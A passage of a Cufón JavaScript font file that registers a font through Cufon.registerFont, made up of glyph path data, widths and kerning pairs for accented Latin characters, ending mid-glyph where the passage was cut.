Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm93,-300r51,0r-37,42r-38,0xm158,-300r51,0r-37,42r-37,0","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"10,-243r85,0r0,24r-28,0r0,75r-30,0r0,-75r-27,0r0,-24xm230,-144r-29,0v-3,-26,3,-60,-4,-82r-18,80r-29,0v-6,-26,-8,-56,-16,-80r-3,82r-28,0r6,-99r46,0r12,56r15,-56r43,0","w":234},{"d":"14,-12r12,-45v21,16,99,29,99,-11v0,-15,-12,-24,-41,-34v-40,-14,-67,-37,-67,-72v0,-41,35,-72,92,-72v28,0,48,5,62,12r-12,44v-13,-13,-86,-20,-86,12v0,15,12,24,45,34v96,30,81,150,-35,148v-28,0,-55,-8,-69,-16xm77,-300r41,0r37,44r-39,0r-18,-22r-18,22r-39,0","w":194,"k":{"\u00e6":-3,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":3,"\u0135":3,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2018":3,"\u201c":3,"\u2019":5,"\u201d":5}},{"d":"98,40r-74,0r0,-287r74,0r0,30r-34,0r0,227r34,0r0,30","w":113,"k":{"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":-4,"\u0134":-4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-10,"W":-10,"\u0174":-10,"X":-2,"Y":-11,"\u00dd":-11,"\u0178":-11,"A":7,"\u00c6":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u0102":7,"\u0100":7,"\u0104":7,"j":-18,"\u0135":-18}},{"d":"174,42r7,26v-23,19,-76,15,-76,-23v0,-21,14,-36,26,-45r-107,0r0,-243r150,0r0,45r-95,0r0,51r89,0r0,44r-89,0r0,58r100,0r0,45v-26,-1,-50,40,-20,45v5,0,10,-1,15,-3","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm12,-200v-14,0,-26,-12,-26,-26v0,-14,12,-25,26,-25v14,0,24,11,24,25v0,14,-10,26,-24,26xm87,-200v-14,0,-25,-12,-25,-26v0,-14,10,-25,25,-25v14,0,25,11,25,25v0,14,-11,26,-25,26","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm55,-300r58,0r-44,44r-44,0","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36xm81,-253r36,0r36,55r-36,0r-18,-31r-19,31r-35,0","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"121,-1v-47,14,-91,-3,-91,-63r0,-72r-24,0r0,-40r24,0r0,-33r53,-15r0,48r39,0r0,40r-39,0v4,39,-17,108,38,94r0,41","w":132,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"\u2018":-3,"\u201c":-3,"\u2019":-4,"\u201d":-4,",":3,".":3,"\u2026":3}},{"d":"79,-198v2,34,-25,77,23,81r0,27v-47,5,-21,47,-23,81v-2,40,-28,51,-67,49r0,-30v62,5,-8,-109,55,-114v-37,-2,-30,-51,-27,-87v2,-18,-8,-27,-28,-25r0,-31v40,-2,65,11,67,49","w":113},{"d":"80,-98r33,0r6,-40r-33,0xm66,0r-33,0r10,-64r-30,0r0,-34r35,0r6,-40r-30,0r0,-33r35,0r9,-63r32,0r-9,63r33,0r9,-63r32,0r-9,63r29,0r0,33r-34,0r-6,40r30,0r0,34r-35,0r-9,64r-33,0r10,-64r-33,0","w":198},{"d":"168,-147r0,44r-89,0r0,58r100,0r0,45r-155,0r0,-243r150,0r0,45r-95,0r0,51r89,0xm51,-293r93,0r0,29r-93,0r0,-29","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"238,-127v5,116,-104,141,-214,126r0,-238v20,-3,47,-5,74,-5v91,0,136,34,140,117xm78,-200r0,159v62,7,102,-19,102,-84v0,-59,-44,-85,-102,-75xm136,-256r-41,0r-36,-44r39,0r18,22r18,-22r38,0","w":250,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"107,-96v1,25,-6,38,-21,51r97,0r0,45r-165,0r0,-29v23,-10,45,-33,40,-67r-36,0r0,-38r29,0v-24,-76,53,-125,121,-95r-9,41v-22,-13,-72,-4,-64,27v0,9,2,18,4,27r49,0r0,38r-45,0","w":199},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm68,-200v-14,0,-25,-12,-25,-26v0,-14,12,-25,26,-25v14,0,24,11,24,25v0,14,-11,26,-25,26xm144,-200v-14,0,-25,-12,-25,-26v0,-14,10,-25,25,-25v14,0,25,11,25,25v0,14,-11,26,-25,26","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"198,-169v2,64,-54,89,-120,82r0,87r-54,0r0,-239v17,-3,41,-5,74,-5v62,-1,98,21,100,75xm78,-201r0,72v33,6,68,-8,66,-38v4,-30,-37,-41,-66,-34","w":209,"k":{"J":27,"\u0134":27,"V":3,"W":3,"\u0174":3,"X":10,"Y":7,"\u00dd":7,"\u0178":7,"Z":3,"\u017d":3,"\u0179":3,"\u017b":3,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"M":5,"g":9,"\u011f":9,"\u011d":9,"\u0123":9,"\u0121":9,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u00f1":3,"\u014b":3,"\u0138":3,"\u0133":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"s":8,"\u0161":8,"\u015b":8,"\u015f":8,"\u015d":8,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,":":4,";":4,"\u00ab":6,"-":5,"\u2013":5,"\u2014":5,"\u00ad":5,")":1,"]":1,"}":1,"\u2018":-6,"\u201c":-6,"\u2019":-9,"\u201d":-9,",":52,".":52,"\u2026":52,"\u00b5":1}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm50,-252v18,0,28,12,28,27v0,15,-11,27,-29,27v-17,0,-28,-12,-28,-27v0,-15,11,-27,29,-27xm85,35v38,-6,43,-14,43,-69r0,-142r55,0v-7,107,36,260,-93,253xm155,-252v18,0,29,12,29,27v0,15,-12,27,-30,27v-17,0,-28,-12,-28,-27v0,-15,11,-27,29,-27","w":203,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"12,-88v0,-71,69,-111,135,-83r16,-24r20,13r-17,24v19,16,29,40,29,69v-1,80,-70,109,-133,84r-17,25r-18,-14r15,-24v-19,-16,-30,-39,-30,-70xm71,-60v19,-23,34,-51,52,-75v-41,-25,-75,34,-52,75xm137,-115v-19,22,-34,49,-52,73v28,20,60,-6,58,-45v0,-8,-2,-19,-6,-28","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"145,3v-83,1,-128,-44,-132,-121v-6,-107,115,-149,206,-116r-12,45v-53,-25,-137,-9,-137,68v0,60,47,89,104,76r0,-51r-38,0r0,-43r90,0r0,128v-17,6,-49,14,-81,14xm104,87r-9,-23v23,-1,31,-29,14,-43r38,-7v32,26,2,79,-43,73","w":245,"k":{"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":6,"\u201d":6}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28xm57,-200v-14,0,-25,-12,-25,-26v0,-14,12,-25,26,-25v14,0,24,11,24,25v0,14,-11,26,-25,26xm158,-226v0,14,-11,26,-26,26v-14,0,-24,-12,-24,-26v0,-14,10,-25,25,-25v14,0,25,11,25,25"},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm51,-257v-14,0,-24,-11,-24,-24v0,-14,11,-25,25,-25v14,0,24,11,24,25v0,13,-11,24,-25,24","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"194,-50r8,44v-10,5,-33,10,-62,10v-84,0,-127,-53,-127,-122v0,-106,104,-150,192,-117r-12,43v-54,-23,-123,-3,-123,71v0,67,65,94,124,71xm151,-256r-41,0r-37,-44r39,0v7,7,11,16,19,22r18,-22r38,0","w":214,"k":{"\u0127":1,"\u0152":11,"T":-5,"\u0166":-5,"\u0164":-5,"\u0162":-5,"J":-4,"\u0134":-4,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u0108":11,"\u010a":11,"\u011e":11,"\u011c":11,"\u0122":11,"\u0120":11,"\u014e":11,"\u0150":11,"\u014c":11,"V":-3,"W":-3,"\u0174":-3,"X":-1,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u0153":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0111":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u010f":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":1,")":-3,"]":-3,"}":-3,"\"":-2,"'":-2,"\u2019":-3,"\u201d":-3}},{"d":"107,-136v-51,0,-23,87,-30,136r-55,0r-1,-176r47,0v2,7,0,18,4,24v7,-12,24,-28,54,-28v36,0,63,24,63,76r0,104r-55,0r0,-98v0,-23,-7,-38,-27,-38xm124,-198r-38,0r-35,-55r35,0r19,32r18,-32r36,0","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81xm134,-300r58,0r-44,44r-44,0","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"97,-244v61,-1,99,17,101,70v1,32,-24,50,-43,60v35,8,40,92,52,114r-56,0v-4,-7,-10,-27,-17,-57v-8,-38,-21,-39,-56,-38r0,95r-54,0r0,-239v18,-3,43,-5,73,-5xm78,-202r0,67v35,3,65,-6,65,-35v0,-31,-37,-36,-65,-32xm106,-300r58,0r-44,44r-44,0","w":213,"k":{"J":-2,"\u0134":-2,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u016c":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"\u0168":2,"V":2,"W":2,"\u0174":2,"X":-3,"Y":7,"\u00dd":7,"\u0178":7,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":-2,"\u201d":-2}},{"d":"249,-170r-23,0r0,170r-55,0r0,-92r-90,0r0,92r-55,0r0,-170r-23,0r0,-32r23,0